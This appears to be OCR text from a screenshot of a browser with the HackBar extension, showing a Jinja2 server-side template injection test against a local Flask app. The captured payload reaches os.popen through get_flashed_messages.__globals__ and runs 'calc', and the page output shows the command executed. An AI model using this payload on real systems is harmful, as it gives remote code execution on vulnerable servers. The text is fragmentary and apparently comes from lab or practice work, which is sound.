 GitHub - Pav-ksd-pl
123.56.128.148:5051
127.0.0.1:5000/?name={{get_f
view-source:127.0.0.1:5000
20:06
127.0.0.1:5000/?name={{get_flashed_messages.__globals__[%27os%27].popen(%27calc%27)}}
20
更新
Hello <os._wrap_close object at 0x0000028F48B5C6D0>
元素
控制台
网络
源代码
性能
内存
应用
安全
Lighthouse
记录器
性能数据分析
HackBar
Cookie Editor
2
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
MODE
THEME
URL
http://127.0.0.1:5000/?name={{get_flashed_messages.__globals__['os'].popen('calc')}}
Use POST method
MODIFY HEADER
英
20:41
2023-07-26